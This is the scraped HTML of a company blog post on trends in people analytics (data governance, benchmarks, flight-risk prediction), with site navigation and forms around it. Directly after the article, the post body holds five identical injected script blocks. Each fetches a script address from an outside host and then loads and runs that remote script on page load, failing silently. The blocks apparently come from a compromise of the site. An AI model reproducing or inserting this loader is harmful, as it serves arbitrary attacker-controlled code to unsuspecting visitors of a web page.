      <div id="fancy_icon-176-16532" class="ct-fancy-icon"><svg style="width:14px;height:14px;" id="svg-fancy_icon-176-16532"><use xlink:href="#FontAwesomeicon-twitter"><svg id="FontAwesomeicon-twitter" viewBox="0 0 26 28"><title>twitter</title><path d="M25.312 6.375c-0.688 1-1.547 1.891-2.531 2.609 0.016 0.219 0.016 0.438 0.016 0.656 0 6.672-5.078 14.359-14.359 14.359-2.859 0-5.516-0.828-7.75-2.266 0.406 0.047 0.797 0.063 1.219 0.063 2.359 0 4.531-0.797 6.266-2.156-2.219-0.047-4.078-1.5-4.719-3.5 0.313 0.047 0.625 0.078 0.953 0.078 0.453 0 0.906-0.063 1.328-0.172-2.312-0.469-4.047-2.5-4.047-4.953v-0.063c0.672 0.375 1.453 0.609 2.281 0.641-1.359-0.906-2.25-2.453-2.25-4.203 0-0.938 0.25-1.797 0.688-2.547 2.484 3.062 6.219 5.063 10.406 5.281-0.078-0.375-0.125-0.766-0.125-1.156 0-2.781 2.25-5.047 5.047-5.047 1.453 0 2.766 0.609 3.687 1.594 1.141-0.219 2.234-0.641 3.203-1.219-0.375 1.172-1.172 2.156-2.219 2.781 1.016-0.109 2-0.391 2.906-0.781z"></path></svg></use></svg></div>
      </a></div>
    <div class="blog-social-icon blog-linkedin-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&url=&title=&summary=&source=" target="_blank" title="Share on LinkedIn" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=' + encodeURIComponent(document.URL) + '&title=' + encodeURIComponent(document.title)); return false;">
      <div id="fancy_icon-176-16532" class="ct-fancy-icon"><svg style="width:14px;height:14px;" id="svg-fancy_icon-176-16532"><use xlink:href="#FontAwesomeicon-linkedin"><svg id="FontAwesomeicon-linkedin" viewBox="0 0 24 28"><title>linkedin</title><path d="M5.453 9.766v15.484h-5.156v-15.484h5.156zM5.781 4.984c0.016 1.484-1.109 2.672-2.906 2.672v0h-0.031c-1.734 0-2.844-1.188-2.844-2.672 0-1.516 1.156-2.672 2.906-2.672 1.766 0 2.859 1.156 2.875 2.672zM24 16.375v8.875h-5.141v-8.281c0-2.078-0.75-3.5-2.609-3.5-1.422 0-2.266 0.953-2.641 1.875-0.125 0.344-0.172 0.797-0.172 1.266v8.641h-5.141c0.063-14.031 0-15.484 0-15.484h5.141v2.25h-0.031c0.672-1.062 1.891-2.609 4.672-2.609 3.391 0 5.922 2.219 5.922 6.969z"></path></svg></use></svg></div>
      </a></div>
<!--  -->  
</div></div></div><div id="div_block-69-16532" class="ct-div-block" ><img id="image-70-16532" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://knowzies.com/wp-content/uploads/2016/05/people-analytics.png"/><noscript><img id="image-70-16532" alt="" src="https://knowzies.com/wp-content/uploads/2016/05/people-analytics.png" class="ct-image"/></noscript></div><div id="div_block-71-16532" class="ct-div-block" ><div id="text_block-79-16532" class="ct-text-block single-post-content-style" ><span id="span-81-16532" class="ct-span oxy-stock-content-styles" ><p style="text-align: left;">HR teams have adopted the skill of analytics at large. One of the key trends I believe is to build a people analytics functions. Organizations have realized the importance of a dedicated people analytics function for producing insights from complex data. This is gathered across the varied employee lifecycle. Investment in the analytics of the people is on the rise and data integration and insight is main objectives as many organizations recognize the reason for a standing function is the level of effort which is involved in successfully driving the production, distribution and adoption of reports, insights, and analysis. It has been found out that some of the participants report the creation or maturation of the function of people analytics is a strategic priority. While on the other hand, some reported of already having a people analytics function.</p>
<h4 style="text-align: left;"><span style="color: #ee5b33;">Data Governance</span></h4>
<p style="text-align: left;">There is a good amount of dissatisfaction to data governance with current way of analysing the people data. The critical component in building a sustainable people analytics capability is to create a data governance approach in order to address processes. This is done for the process of standardization and for developing enterprise-wide agreement on formulas, definitions, hierarchies, hike and maintenance. Still, at the end, the impact of poor data governance becomes visible. The technology company that cannot define who an engineer is, need to determine what is to be done. The professional services firm who does not have any defined managerial hierarchy needs to identify the place where an individual need to report and so on. There is no or lease satisfaction with the governance.</p>
<h4 style="text-align: left;"><span style="color: #ee5b33;">Building Target Benchmarks</span></h4>
<p style="text-align: left;">The next key trend in human analytics is to build a target and benchmark into the tools of analytics. Organizations these days increasingly invest in analytics technologies in order to integrate and visualize the data of the people. On building the reports, the next step is to compare to obtain metric results and have them available in the initial step. It is hence extremely important to provide context to the data. The benchmarks which are added to the reports help in setting the context for enabling you to evaluate how a measure is stacked up against organizations in a particular region. They can help an organization to establish targets. To establish these targets is not always easy even after benchmarks have been established. While considering the targets, it is very important to assess the variability within the organization, the historical trends, the strategies of people and business and also the differences in benchmarks.</p>
<h4 style="text-align: left;"><span style="color: #ee5b33;">Predicting the Risk</span></h4>
<p style="text-align: left;">The next key trend is to take predictions of flight risk up to the next level. This is one of the foremost objectives of varied HR departments. Many companies who have previously built such models realize that it is not the end of the journey, rather the beginning. I have often seen a significant gap of skill in the ability of business partners for effectively interpreting and using data. Another trend that can be seen is the rapid integration of adopting increased number of integrated cloud-based HR systems which gives an opportunity for looking at the HR data in an integrated way.</p>
<p><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</span></div></div><div id="div_block-74-16532" class="ct-div-block" >
                <div id="_comment_form-75-16532" class="oxy-comment-form single-post-comment-sec" >
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/key-trends-in-people-analytics-an-hr-perspective.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://knowzies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p id="griwpc-container-id" class="google-recaptcha-container recaptcha-align-left"><span id="griwpc-widget-id" class="g-recaptcha" data-forced="0" ></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='638' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0b8e460e64" /></p><input type="hidden" id="ak_js" name="ak_js" value="43"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	                </div>
        
        </div></div></div><div id="div_block-113-16532" class="ct-div-block" ><div id="div_block-128-16532" class="ct-div-block" ><div id="div_block-158-16532" class="ct-div-block" ><h4 id="headline-129-16532" class="ct-headline">Subscribe With Us</h4><div id="shortcode-130-16532" class="ct-shortcode" ><div id="quform-a90d01" class="quform quform-12 quform-support-page-caching"><form id="quform-form-a90d01" class="quform-form quform-form-12" action="/key-trends-in-people-analytics-an-hr-perspective.html#quform-a90d01" method="post" enctype="multipart/form-data" novalidate="novalidate" data-options="{&quot;id&quot;:12,&quot;uniqueId&quot;:&quot;a90d01&quot;,&quot;theme&quot;:&quot;&quot;,&quot;ajax&quot;:true,&quot;logic&quot;:{&quot;logic&quot;:[],&quot;dependents&quot;:[],&quot;elementIds&quot;:[],&quot;dependentElementIds&quot;:[],&quot;animate&quot;:true},&quot;currentPageId&quot;:1,&quot;errorsIcon&quot;:&quot;&quot;,&quot;updateFancybox&quot;:true,&quot;hasPages&quot;:false,&quot;pages&quot;:[1],&quot;pageProgressType&quot;:&quot;numbers&quot;,&quot;tooltipsEnabled&quot;:true,&quot;tooltipClasses&quot;:&quot;qtip-quform-dark qtip-shadow&quot;,&quot;tooltipMy&quot;:&quot;left center&quot;,&quot;tooltipAt&quot;:&quot;right center&quot;,&quot;isRtl&quot;:false,&quot;scrollOffset&quot;:-50,&quot;scrollSpeed&quot;:800}"><button class="quform-default-submit" name="quform_submit" type="submit" value="submit"></button><div class="quform-form-inner quform-form-inner-12"><input type="hidden" name="quform_form_id" value="12" /><input type="hidden" name="quform_form_uid" value="a90d01" /><input type="hidden" name="quform_count" value="1" /><input type="hidden" name="form_url" value="https://knowzies.com/key-trends-in-people-analytics-an-hr-perspective.html" /><input type="hidden" name="referring_url" value="" /><input type="hidden" name="post_id" value="638" /><input type="hidden" name="post_title" value="Key Trends In People Analytics: An HR Perspective" /><input type="hidden" name="quform_current_page_id" value="1" /><input type="hidden" name="quform_csrf_token" value="TfJ2lh9boc1WSV5t5e5IhI6KrUcRoxHhJPSeCuD8" /><div class="quform-elements quform-elements-12 quform-cf quform-responsive-elements-phone-landscape"><div class="quform-element quform-element-page quform-page-1 quform-page-12_1 quform-cf quform-group-style-plain quform-first-page quform-last-page quform-current-page"><div class="quform-child-elements"><div class="quform-element quform-element-email quform-element-12_4 quform-cf quform-element-required"><div class="quform-spacer"><div class="quform-label quform-label-12_4"><label class="quform-label-text" for="quform_12_4_a90d01">Email<span class="quform-required">*</span></label></div><div class="quform-inner quform-inner-email quform-inner-12_4"><div class="quform-input quform-input-email quform-input-12_4 quform-cf"><input type="email" id="quform_12_4_a90d01" name="quform_12_4" class="quform-field quform-field-email quform-field-12_4" /></div></div></div></div><div class="quform-element quform-element-submit quform-element-12_2 quform-cf quform-button-style-theme"><div class="quform-button-submit quform-button-submit-default quform-button-submit-12_2"><button name="quform_submit" type="submit" class="quform-submit" value="submit"><span class="quform-button-text quform-button-submit-text">Subscribe</span></button></div><div class="quform-loading quform-loading-position-left quform-loading-type-spinner-1"><div class="quform-loading-inner"><div class="quform-loading-spinner"><div class="quform-loading-spinner-inner"></div></div></div></div></div><div class="quform-element-tree"><label for="quform_12_0_a90d01">This field should be left blank</label><input type="text" id="quform_12_0_a90d01" name="quform_12_0" class="quform-field quform-field-tree quform-field-12_0" tabindex="-1" autocomplete="off" /></div></div></div></div></div></form></div></div></div></div><div id="div_block-114-16532" class="ct-div-block" ><a id="link-176-16532" class="ct-link" href="https://www.knowzies.com/guide-to-choose-the-best-authoring-tool-for-rapid-e-learning-development.html" target="_blank"  ><img height="300" width="209" id="image-177-16532" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20209%20300'%3E%3C/svg%3E" class="ct-image" srcset="" data-lazy-sizes="(max-width: 209px) 100vw, 209px" data-lazy-src="https://knowzies.com/wp-content/uploads/2021/05/ebook1-209x300.png" /><noscript><img height="300" width="209" id="image-177-16532" alt="" src="https://knowzies.com/wp-content/uploads/2021/05/ebook1-209x300.png" class="ct-image" srcset="" sizes="(max-width: 209px) 100vw, 209px" /></noscript></a></div><div id="div_block-119-16532" class="ct-div-block" ><div id="div_block-170-16532" class="ct-div-block" ><div id="text_block-120-16532" class="ct-text-block headerbannerlighttilte" >Recent Posts</div><div id="div_block-121-16532" class="ct-div-block" ></div>        
                <div id="_posts_grid-122-16532" class='oxy-easy-posts oxy-posts-grid recent-post-layout-style' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://knowzies.com/6-benefits-of-outsourcing-elearning.html'>
      <div data-bg="https://knowzies.com/wp-content/uploads/2017/10/elearning-outsourcing-benefits.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      <div class='oxy-post-image-date-overlay'>
		September 7, 2022	  </div>
  </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://knowzies.com/6-benefits-of-outsourcing-elearning.html'>6 Benefits of Outsourcing Your eLearning</a>

  	<div class='oxy-post-meta'>

  		<!--div class='oxy-post-meta-date oxy-post-meta-item'>
			September 7, 2022		</div-->

		<div class='oxy-post-meta-author oxy-post-meta-item'>
			By Amol Shinde		</div>

		<!--div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href='https://knowzies.com/6-benefits-of-outsourcing-elearning.html#respond'>No Comments</a>
		</div-->

	</div>

	<div class='oxy-post-content'>
		<p>Are you evaluating the decision of where you must do you eLearning development inhouse or outsource. Here are some of the tips on benefits of custom eLearning outsourcing for you.</p>
	</div>

	<a href='https://knowzies.com/6-benefits-of-outsourcing-elearning.html' class='oxy-read-more'>Read More</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://knowzies.com/importance-of-elearning-in-remote-on-boarding-of-employees.html'>
      <div data-bg="https://knowzies.com/wp-content/uploads/2020/06/ImportansofeLearning.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      <div class='oxy-post-image-date-overlay'>
		September 1, 2022	  </div>
  </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://knowzies.com/importance-of-elearning-in-remote-on-boarding-of-employees.html'>Importance of eLearning in Remote Onboarding of Employees</a>

  	<div class='oxy-post-meta'>

  		<!--div class='oxy-post-meta-date oxy-post-meta-item'>
			September 1, 2022		</div-->

		<div class='oxy-post-meta-author oxy-post-meta-item'>
			By Linu Job		</div>

		<!--div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href='https://knowzies.com/importance-of-elearning-in-remote-on-boarding-of-employees.html#respond'>No Comments</a>
		</div-->

	</div>

	<div class='oxy-post-content'>
		<p>eLearning is important for remote onboarding. Instead of going the traditional way of listing out the importance, what if we use a scenario instead?</p>
	</div>

	<a href='https://knowzies.com/importance-of-elearning-in-remote-on-boarding-of-employees.html' class='oxy-read-more'>Read More</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://knowzies.com/gamification-for-safety-training-2.html'>
      <div data-bg="https://knowzies.com/wp-content/uploads/2019/03/002_Gamification_for_Safety_Training-1.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      <div class='oxy-post-image-date-overlay'>
		August 22, 2022	  </div>
  </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://knowzies.com/gamification-for-safety-training-2.html'>Gamification for Safety Training</a>

  	<div class='oxy-post-meta'>

  		<!--div class='oxy-post-meta-date oxy-post-meta-item'>
			August 22, 2022		</div-->

		<div class='oxy-post-meta-author oxy-post-meta-item'>
			By Amol Shinde		</div>

		<!--div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href='https://knowzies.com/gamification-for-safety-training-2.html#respond'>No Comments</a>
		</div-->

	</div>

	<div class='oxy-post-content'>
		<p>“Jack fell down and Broke his Crown, and Jill came tumbling after”.The lines from a rhyme that most of us chanted during childhood, but now that I look back, Jack must have been severely injured, and Jill too, considering the fact that both tumbled down the hill. </p>
	</div>

	<a href='https://knowzies.com/gamification-for-safety-training-2.html' class='oxy-read-more'>Read More</a>
  </div>
  
</div>            </div>
                            </div>
                </div></div><div id="div_block-123-16532" class="ct-div-block" ><div id="div_block-175-16532" class="ct-div-block" ><div id="text_block-124-16532" class="ct-text-block headerbannerlighttilte" >Categories</div><div id="div_block-125-16532" class="ct-div-block" ></div><nav id="_nav_menu-126-16532" class="oxy-nav-menu blog-category-layout oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-categories-menu-container"><ul id="menu-categories-menu" class="oxy-nav-menu-list"><li id="menu-item-16512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16512"><a href="https://knowzies.com/category/rapid-authoring">Rapid Authoring</a></li>
<li id="menu-item-16494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16494"><a href="https://knowzies.com/category/custom-elearning">Custom eLearning</a></li>
<li id="menu-item-16495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16495"><a href="https://knowzies.com/category/digital-transformation">Digital Transformation</a></li>
<li id="menu-item-16499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16499"><a href="https://knowzies.com/category/flash-to-html-conversion">Flash to HTML Conversion</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16500"><a href="https://knowzies.com/category/gamification">Gamification</a></li>
<li id="menu-item-16493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16493"><a href="https://knowzies.com/category/augumented-reality">Augumented Reality</a></li>
<li id="menu-item-16509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16509"><a href="https://knowzies.com/category/micro-learning">Microlearning</a></li>
<li id="menu-item-16511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16511"><a href="https://knowzies.com/category/people-analytics">People Analytics</a></li>
<li id="menu-item-16516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16516"><a href="https://knowzies.com/category/translation-and-localisation">Translation and Localisation</a></li>
<li id="menu-item-16508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16508"><a href="https://knowzies.com/category/lms">LMS</a></li>
<li id="menu-item-16504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16504"><a href="https://knowzies.com/category/instructional-design">Instructional Design</a></li>
<li id="menu-item-16496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16496"><a href="https://knowzies.com/category/docebo">Docebo</a></li>
<li id="menu-item-16497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16497"><a href="https://knowzies.com/category/elearning">eLearning</a></li>
<li id="menu-item-16498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16498"><a href="https://knowzies.com/category/elearning-development">eLearning Development</a></li>
<li id="menu-item-16501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16501"><a href="https://knowzies.com/category/general">General</a></li>
<li id="menu-item-16502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16502"><a href="https://knowzies.com/category/generic">Generic</a></li>
<li id="menu-item-16503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16503"><a href="https://knowzies.com/category/hr-analytics">HR Analytics</a></li>
<li id="menu-item-16505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16505"><a href="https://knowzies.com/category/key-tips">Key Tips</a></li>
<li id="menu-item-16506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16506"><a href="https://knowzies.com/category/knowzies-voice">Knowzies Voice</a></li>
<li id="menu-item-16507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16507"><a href="https://knowzies.com/category/learning-strategy">Learning Strategy</a></li>
<li id="menu-item-16510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16510"><a href="https://knowzies.com/category/mobile-learning">Mobile Learning</a></li>
<li id="menu-item-16513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16513"><a href="https://knowzies.com/category/resourcing">Resourcing</a></li>
<li id="menu-item-16514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16514"><a href="https://knowzies.com/category/responsive">Responsive</a></li>
<li id="menu-item-16515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16515"><a href="https://knowzies.com/category/safety-training">Safety Training</a></li>
<li id="menu-item-16517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16517"><a href="https://knowzies.com/category/trends">Trends</a></li>
<li id="menu-item-16518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16518"><a href="https://knowzies.com/category/up-skilling">Up-skilling</a></li>
<li id="menu-item-16519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16519"><a href="https://knowzies.com/category/videos-animation">Videos &amp; Animation</a></li>
</ul></div></nav><div id="text_block-127-16532" class="ct-text-block category-readmore" >More</div></div></div></div></div></div></section><section id="section-77-16532" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-131-16532" class="ct-div-block" ><div id="text_block-134-16532" class="ct-text-block single-post-heading" >Recent Case Studies</div><div id="div_block-137-16532" class="ct-div-block" ></div>        
                <div id="_posts_grid-78-16532" class='oxy-easy-posts oxy-posts-grid sp-recent-post-layout' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://knowzies.com/only-assessment-skill-assessment-app.html'>
      <div data-bg="https://knowzies.com/wp-content/uploads/2020/12/Only-Assessment-Skill-Assessment-App-feature-img.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      
      <div class='oxy-post-image-date-overlay'>
		December 19, 2020	  </div>
      
	</a>
  
	<a class='oxy-post-title' href='https://knowzies.com/only-assessment-skill-assessment-app.html'>Only Assessment Skill Assessment App</a>

	<div class='oxy-post-meta'>
      
       December 19, 2020
		<div class='oxy-post-meta-author oxy-post-meta-item'>
			Knowzies Team		</div>
      
     
      
      		<!--  <div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href=''></a>
		</div>  -->

	</div>

	<div class='oxy-post-content'>
		<p>Knowzies Team developed a solution that consisted of a responsive web application with admin and user functionality. The admin can create assessments and assign those to users based on time and date. There are 6 different types of questions that can be created or bulk uploaded by the admin. This is a highly scalable architecture and is built to handle the load of as much as more than 5000 concurrent users. It had 4 types of users viz super admin, evaluator, and user. </p>
	</div>

	<a href='https://knowzies.com/only-assessment-skill-assessment-app.html' class='oxy-read-more' target="_blank">Read More</a>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://knowzies.com/on-the-cloud-io-saas-software-review-platform.html'>
      <div data-bg="https://knowzies.com/wp-content/uploads/2020/12/On-the-cloud-io-SAAS-Software-Review-Platform-feature-img.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      
      <div class='oxy-post-image-date-overlay'>
		December 17, 2020	  </div>
      
	</a>
  
	<a class='oxy-post-title' href='https://knowzies.com/on-the-cloud-io-saas-software-review-platform.html'>On the cloud.io: SAAS Software Review Platform</a>

	<div class='oxy-post-meta'>
      
       December 17, 2020
		<div class='oxy-post-meta-author oxy-post-meta-item'>
			Knowzies Team		</div>
      
     
      
      		<!--  <div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href=''></a>
		</div>  -->

	</div>

	<div class='oxy-post-content'>
		<p>Knowzies team offered a solution that consisted of a responsive web application that is available in 4 different languages- English, Spanish, Italian, and French. The main portal offered an excellent search facility to search the required product based on category, feature, pricing, country, etc. It also showed the latest trends in the industry and top 3 products based on the user’s reviews. It had 5 different types of modules like Main Page, Categories (further split into subcategories),   market analysis and trends, and some useful resources.</p>
	</div>

	<a href='https://knowzies.com/on-the-cloud-io-saas-software-review-platform.html' class='oxy-read-more' target="_blank">Read More</a>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://knowzies.com/compliance-training-app.html'>
      <div data-bg="https://knowzies.com/wp-content/uploads/2020/12/Compliance-Training-App-feature-img.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      
      <div class='oxy-post-image-date-overlay'>
		December 14, 2020	  </div>
      
	</a>
  
	<a class='oxy-post-title' href='https://knowzies.com/compliance-training-app.html'>Compliance Training App</a>

	<div class='oxy-post-meta'>
      
       December 14, 2020
		<div class='oxy-post-meta-author oxy-post-meta-item'>
			Knowzies Team		</div>
      
     
      
      		<!--  <div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href=''></a>
		</div>  -->

	</div>

	<div class='oxy-post-content'>
		<p>Knowzies team created a solution that consisted of a responsive web application with multi-portal functionality. The main portal was integrated with the client’s website. An iOS, as well as an Android mobile app, is also part of the solution. It had 4 types of users viz super admin, master admin, sub-admin, and learner. Knowzies team adopted SCRUM methodology for managing this solution which was built across 8 sprints.</p>
	</div>

	<a href='https://knowzies.com/compliance-training-app.html' class='oxy-read-more' target="_blank">Read More</a>

</div>            </div>
                            </div>
                </div></div></section><section id="section-15-25" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-16-25" class="ct-new-columns" ><div id="div_block-17-25" class="ct-div-block" ><img height="60" width="60" id="image-21-25" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://knowzies.com/wp-content/uploads/2020/10/Knowzies-Icon.png"/><noscript><img height="60" width="60" id="image-21-25" alt="" src="https://knowzies.com/wp-content/uploads/2020/10/Knowzies-Icon.png" class="ct-image"/></noscript><div id="text_block-22-25" class="ct-text-block" ><b>Knowzies Technology Solutions&nbsp;</b><br>#5, Third Floor Trident Apartment,<br>Bavdhan, Pune,&nbsp;India<br>Email: info@knowzies.com<br><br></div><div id="_social_icons-24-25" class="oxy-social-icons" ><a href='https://www.facebook.com/knowzies' target='_blank' class='oxy-social-icons-facebook'><svg><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://twitter.com/knowzies' target='_blank' class='oxy-social-icons-twitter'><svg><use xlink:href='#oxy-social-icons-icon-twitter'></use></svg></a><a href='https://www.linkedin.com/company/knowzies-technology-solutions-pvt.-ltd./' target='_blank' class='oxy-social-icons-linkedin'><svg><use xlink:href='#oxy-social-icons-icon-linkedin'></use></svg></a></div></div><div id="div_block-19-25" class="ct-div-block" ><div id="text_block-31-25" class="ct-text-block" >SOLUTIONS</div><div id="_rich_text-33-25" class="oxy-rich-text" ><p><span style="color: #636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/custom-corporate-elearning-solutions">Corporate eLearning</a></span><br /><span style="color: #636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/learning-consultancy">Learning 